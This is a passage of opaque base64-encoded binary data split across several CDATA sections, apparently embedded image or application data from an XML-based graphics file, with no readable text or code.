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
	]]>
	<![CDATA[
	j0TwlWhf5US6AhsheAMnRD3J3CPONVssO/GuvVgROMrVFsuaOWGf5bV87Xpi0SrRu8dXIyDV8loM
WzVA6T4vUC+D+Qm7517iuPOHR+dWxrYvo1uf50G3ptmN3dCqzm7CBVrwH/1k1l+zYd7ffa2L3aRG
7KeudfLswN7vteK7BN/PxXYkZM+QFLL7DWecVXU4n50r5GTDLQUX/2SdjNt/wCHw3MsOVem6k/+s
1mLQryWI2oTSGa3nUHVqNC66kK0+4xeb2XGFv2idq0MrVqk1LbGy0CFy/kLYKt7btR4jQiNW5QJk
4RfnIFbDbxBLg7pwEy3mGNdxeuvzi5UrVlTz8WyRVF2uONyzba/xjTbWuOe7dPi83h0B65PRpUU7
2lGems7VtyheG9H5/nP1QIXKEbYlgqU0xo1x4M6rGysauh2y20bQZhvTclsnSh0tJ5oYfg1SYsQ7
e8S4nqPcjfEwbXPmKNNfZ8TvAh2RqA8i5kHhYLlCz97mfKYEFvBq9bq2tQkl8cISNOW6Ljxh6vhZ
qPDnIaD42IDvMJPI8AdflzOlzvwMa1dsbv19B2PSXHS3KAhJsgvmCXn7jxLG0RgcvW5iokIKWusw
hk8vZnAAHBHDWJuT2eHSl9XKkt6J/agk/PPxp1d2exXzumXFx6iifchhyZ8gbc7nsbNE+oe7m3uk
2S2UB3RT4dzAoF3uQIOFQVaWu4iFNIl+GgxuDbC41R6H3q5t8MS89s5K3ys2uT0+wTruhhtFjk9A
OUmPABfgSKxHbruy0y892NKyC/YJyUeMPN4h250ybNDYLM9PzH0lOrRbbpSneSA91SubdzkcGSAu
cus2yhG7YGre5u+DC3n57rEiDHVlNw6N3384EEl8xmYsWA/iRvmulAibU/1dLXFuBKM4O11Q+3JB
3baUoj6JpczpPgqRRsyec3GV9WbDmgGiNTUKmmahDFXKjyd9iajGaIybqLmpQMx5WTY11P/39Tti
qKpkeXL0atzxsxde014d6oS9Ouz1fuyRnAXnEMhD4wcd8UHXNvkRoUZYA22od1cmXc1PziNVPY5l
4/RIlnDksCxqJJ9KBD5iUXkRrWpe4EPJO990b0sq2505LHA3Y1yANbN1APPXyWQx/C0NZ82VLLtK
Da4tAzkp+yk/9RjBgoOsS0xjR+ZGsqKQIFeMQHqpz1OuKuCBqFFnO5c01FA4HA7cjuY4d3ln43jS
Gw9DF2mmkzRuvozVfdsxoKtoDPEDU7Xotup95kxoUCVH7mj2QIhiB127c9fPWKcM1mADu5kRH7T9
2PSDycad2E7YOizny9BDLt9/Uas6e8wBoNsj3Jszq7oSn8AzwjFIR3J/u3eaPY6tyfGaMGxUSg2Y
YLnhLf2CqcQ9JKHd+3JoHZe0pmDWh8JDloiFAgZJFDNqAt5HlA2zV3pZJdONCYxgf2+xQSpnzLQa
I9OhOqYRTsh2sKxTUAEPLYXOFNbMHkT17WGMuZKl2tVe7V7hMmCP2PS12F2OZr6fCmdmjznoz68Q
2zldhmePykadHhXLX6aFmmNdsDYTFFNtQ+N+D0VnMW6jVxETIQtI9qxVUCK34Zxn3AOVsL4i/+ol
ZzIlSsJkapK2jaAuVKhOt1MpQVcTzPMhPSwpcFwpMa5YZlSpmDk0eR+XdXx9ubHPX0GsRWmR62T7
IwhF+iAWBnPc6BtbgIbz8FUmufgoNAMOTm4RjLhb2FuGae1e7sgbecHkQBkzOHv14hqe7Rs7nJY2
bCgvVPeAeucvNG/fFG+nUIW3d79LlG5y/XN1sZhVrDIvzwV9HKISFJ4d+ibD0MtMZWP7e0S34v1M
4D8OI7WIDgQj6WA6thLDHWGjbW0NH+TKC41Qi+0IZaf3qimttSbPgour5WZH6JdkaJJ3SQ8pI6fL
Wyp0yRaRuf2FnXjcLBAPnJ5PV5Vr2ZQ1K73cbx1rCUjNPGtJC4Wc5sqa5njqB9JgJm+qYKQOMc0x
5hH844XPHktQiOtOsl6L8sEfDjQ32+XQyIFNRXMtGWNSY28eohrHhc7djiK1rRgZs07bIsmPwqS5
FokJIMhRkW8Pm5IwjohazyJWoiVlMHN91tvynz+0jeeRuL/KAKhI5dpxuAbE2t3QAsdjWEHI6Awz
B299sz3QuQ6k4sbsvgSLFhiGDwP5/VEX8wegi3zdNvU8gLB7hAWppBRlVfqyus/6AKQj0m7Sti57
tFGiyNMwKzXv49iKzxXmobwoPGKPtdQzaBUlYUiL2KWtiMCcyfpCU8U5HPiK+OyaUWGz316GDG3h
3A4eyuHdims8ucsujJQrS1QILlfNsRZa5u385AElm/MwwpH5vBxrL+tKbS7z866PRsPSZINUY9b0
cjYjbTNCtgIdSXWKAQD2tOEfMH/Z5QCkTf7Pe1nLGqToVXWEdNOns0H3WWW+JcmEq6wg7DGYbOdf
sqM8hxRwubkSjh5XbLgJk+yParF20sOSy63SPmrfWtS+heZMo4jTWO8RwLbPDjlMTKsZ0X2tPnuN
lTNVOhFXIhLhnaE3tukRzGTwCZVU5JDnjuL4bl/j5oqwAEB3aPk6ygr2t7qYdwQkqk/36Giyf+gR
9SLrAz5ba13cucNZJohpnieeGxyQGZApuJm6LT8MZlizs+OFV1Jf9ZQI6YJnwyPsjCuuDGNZyAv8
wMrhrRN3V0DIMJRIQw7UydWOG2fELZ572VnbYwRrb3bLZ4o7eA2BBt1RJGlkyusxqFrv6Siqke6p
BtT2iAZFxGwfPnsryap1jdvKaAv50Bby4Yr3h43DoS1R9ChywOZRfUZbrGOIUm2ll6Ai8U9ojHps
h1wlt1iKAWctohzBT5waCnRYRCghHBERUcTUgxQ2iCepGCNghbCLsbUu8zk78GbmQAu62QmROKqw
nZEqaNwpG93VV0YcCvrcHlyW4PmcczJ8udLM6eRMAsnq6iWDgYmWYKZUshEUyssH2x41Rw/bNWuA
WtZScF4CWoHYub9NW8GEOAu1v/F9m6yccZ6r4lYzFXpEhUYHYkz4hWrLAKSlsNNi2TNcn6kogcy2
sxPBFCnBFDGMLi7nWLicK0ZiMy7+Gz/G/OX9MSwTZDNOyToazxzGB22ZkBh5PV8PJb8Ve9eoQ8wt
QkiNeT+wRHzf+ckZLUyYmcS2OS9azrlIiGVuN9oSC2A1jMMUE9pay7BG54RQHbp/iYkyz0mKxVM5
wvVn3sS4Pi92qss9VNOxPy749OE7228yooxNkKijvgay4CfOLaMDJt2Su2Z4fXEg732z3sz2DDwi
Uuf4H3RHjM2MiZyW1lJSRoxvdsCz6vVJpcd2fGg1RdTGgEmOUQBzkCVDdSlDNCj4snkJYeZtvL5J
7IFnh2MvlMoRE7qlccVv1Msi414SXOfToIqUsVViEWNri52uyfp5AsEydENKTNnKorua5qubvtlN
DY/VAW4gzr7G5upXYOZeNwbiqoDwhITXyEknalZei+QYR+YNr/E/3Y6wMtFn1h48+AwKethZwsty
bd6Y5QxY1G3WbM6ELWTaa4mypFPz/Wfonlu4myNH1vddtBbBK9BaizMaOMw+b/VclqOO4JyT0OkS
wBrLusbO5TlGpoh0dWFEHcFNjBgxR6ObZCrDlTkpu8Xvt8UMdERQ+ejrrrw2+WxOY5eLkRRRSwyD
E/uxSz8UB/Ek369Ys6MDglX4cBvO/t2wcwZWbn+/jeD1uSy1LLSPPdRuoNDVgJ9Cl72lv1sRwvFb
I9EZkeUYReXNvPHX8izGEUz7OcE/GyJ9RVXPJnVkjrYZKDLewWcMKfNYmF1EOPXEQVVxzUpvzGV1
6AcWBepkNcp2C9MHIubnPfLPyfU8PXCLDVXh8b5L2cuCkJHhw3TqzJZbYZBAGCvP47QIdeJlQQHS
qY9RYWWHro/C1Ipy1glDtcyZx0viRKtzsj5m+h4zr0M1NtzXfH9FoZLDGTt6WHCMm1kG107EdL2V
u5t476jt9Qm6a8xuc4P5m0+QqDV7oGeMM0zrdRjZ83W2MKcb5jnMZiICO4POCbL7jh8dEcAlPQJh
BY5q80BHgGtRqWFEf54r9VIQd+C9jTyfxUthIcsvicVAyKSoQ1s/B9ggBhb8QYl9nUR/MRMtxvSb
nyRyIRNumIfN4X1UMJH21+lhCTn3r6dKFmtSK5HnOXDfyn66aYY+uxGnWpc2+8kkCzyQs9bs0a3+
yyOQ4rOHgCR6OLzNm+CgZNYeZLS47unYH9Vi7QuZFc6eZ+Rt0uLJwtVCbYXBCEQdF9ziET1YqNED
7xt/H5672aOl20rDL0Pyji+DFC7XWIjOvQdOLx7HjWg5TOCuy8Z3suyVWx/5dfNnUi4wR9d23POs
rxL041VSSTxtFerb3Ph2TwzXKmU8J4H24gvCyucqhmHkxIGPdXoxvp28hy5YtdCaN8+b39vRuSBc
PeO+iYs0r4C8ibOEf3pZixK+7YCmWKhKReJkgQnKkbPp7OVdxfzPXTXu0ldHDLTORRwuF/cKMa0w
3BSnGHortFEjbnO/BFbZWesLhiUvVw/JKEub+Rtwe9bW9/U7IoaMkk27C7qN6FbYrdDDtIFSIm6u
QjInRQPjIw3qrpxDL77MfFLT9foEcyA43Vv0zFSJCocQPTtBzyF3PyE7cjJVEo/KGNmM9WUwCGZR
RlGuHa5uhz3Lc/3NF87rz7BkNyt/yDIwYKukLPdg0tdgciHF64FFLOS1Tu9ChZF4N571TUWjeT2+
v4ruzrlqZCxQuaK+Cm5r3FMSCOY0vIRgWbQkDf3aSpYcikCK11ht0jqUpp6i0ulQSWIQHrbInLeD
HiY1jg27PZK6m7nm5ufCGPIlOslBDxTpGY0qXwCksOzx7QxGxYh+swcTIz1aKNFycKBnD7jc0cMR
Nh99bPFMC0YyheOgJ04pUPymGQeruETVwfdCVFAodg4tH4vpQtxfFShVT4ePEGUWt7Kl/yG3ogDn
O2OEzmR8Zh89JhKlc2pAyLuM0GjqjlWqZGGFaI2ZpM72Iorhsoh2CdnSH1GwTaEKw4lUy+bbNGsi
qYa8wR7spmYP1uH28FwYdRQBEmxTxgT9/Xz7BK2GZjdYinbTihOloHUB1wo80OMITaXLc1xVu3IG
q8Cbn8QKnx7N4YR41V4fyqNQLrRYG+hMibYjmGYVpJKpK39MwsEUheOIh52tOiCsjwj9cfkGT8y9
RCMxjjw3fhh+PwYbwDzIXgpGe2dIqedntSvGh5BKunGfL5APUsEeIru5AL9Cf2YiV4jE9kI4bq03
/+TohUaIWYmdIaKna4m6gePSMJxHjlvnri9ttYeZ1uKSej+CsxsaH/GjIeYqRVUS1tzd8zzUHRI9
bHEKThso9Qmfo9TPS0G3ZatoUEPLRuhCQVRdkzZyqBbK2l6WHJ2pGSDrtQYBtUDkuQ54E2nxlfgx
WAXHtT8XLnE+XY3FvQp1h79G0cfpb9aoHJlrDLjnnsNB+BK1L0l23hKywNbd3fKlTA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
